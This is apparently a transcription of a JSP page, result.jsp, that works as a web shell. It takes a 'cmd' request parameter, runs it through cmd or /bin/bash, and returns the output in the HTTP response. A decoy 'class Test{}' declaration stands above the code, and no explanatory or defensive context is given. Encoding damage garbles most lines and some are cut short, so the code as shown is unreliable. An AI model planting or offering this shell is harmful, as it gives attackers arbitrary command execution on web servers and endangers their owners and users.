 result.jsp
1 <?xml version="1.1" encoding="utf-8"?>
2 <jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" version="1.2">
3 <jsp:directive.page pageEncoding="utf-8"/>
4 <jsp:directive.page import="java.util.*,java.io.*"/>
5 <jsp:declaration>class Test{} </jsp:declaration>
6 <jsp:scriptlet>if 鈥xA8(鈥╮equest.getParameter 鈥xA8(鈥xA8"cmd"鈥xA8)鈥xA8 != null鈥xA8)鈥xA8 {
7 boolean isWin = System.getProperty鈥xA8(鈥xA8"os.name"鈥xA8)鈥xA8.toUpperCase鈥xA8(鈥ㄢx80xA8)鈥xA8.contains鈥
8 String[] cmd = {isWin?"cmd":"/bin/bash",isWin?"/c":"-c",request.getParameter鈥xA8(鈥xA8"cmd"鈥xA8)鈥▆;
9 InputStream inputStream = Runtime.getRuntime鈥xA8(鈥ㄢx80xA8)鈥xA8.exec鈥xA8(鈥╟md鈥xA8)鈥xA8.getInputStream鈥
10 OutputStream outputStream = response.getOutputStream鈥xA8(鈥ㄢx80xA8)鈥xA8;
11 int a;
12 outputStream.write鈥xA8(鈥⊿tring.valueOf鈥xA8(鈥⊿ystem.currentTimeMillis鈥xA8(鈥ㄢx80xA8)鈥ㄢx80xA8)鈥xA8.getB
13 while鈥xA8(鈥ㄢx80xA8(鈥╝=inputStream.read鈥xA8(鈥ㄢx80xA8)鈥ㄢx80xA8)鈥xA8!=-1鈥xA8)鈥▄
14 outputStream.write鈥xA8(鈥╝鈥xA8)鈥xA8;
15 }
16 }
17
18 </jsp:scriptlet>
19 </jsp:root>